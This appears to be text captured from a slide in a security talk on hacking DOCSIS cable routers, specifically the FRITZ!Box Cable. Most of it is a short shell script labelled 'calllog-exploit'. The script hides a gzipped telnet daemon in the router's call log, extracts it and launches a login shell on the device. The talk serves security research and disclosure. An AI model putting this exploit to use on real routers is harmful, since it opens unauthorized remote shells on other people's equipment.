 FRITZ!Box Cable FRITZ!Box Keyble Schadensbegrenzung One more thing...
Utelnetd
FRITZ!Box Cable
Utelnetd
1 mkdir -p /data/fbox
2
3 cat /var/flash/calllog > /var/tmp/calllog
4 match=$(grep -n '^PAYLOAD:$' /var/tmp/calllog | cut -d ':' -f 1)
5 payload_start=$((match + 1))
6 echo $payload_start
7 tail -n +$payload_start /var/tmp/calllog | gunzip -c > /data/fbox/utelnetd
8 chmod +x /data/fbox/utelnetd
9
10 /data/fbox/utelnetd -d -l /sbin/ar7login
11 exit 0
12
13 PAYLOAD:
Listing 3: calllog-exploit
Chaosmaster
Hacking DOCSIS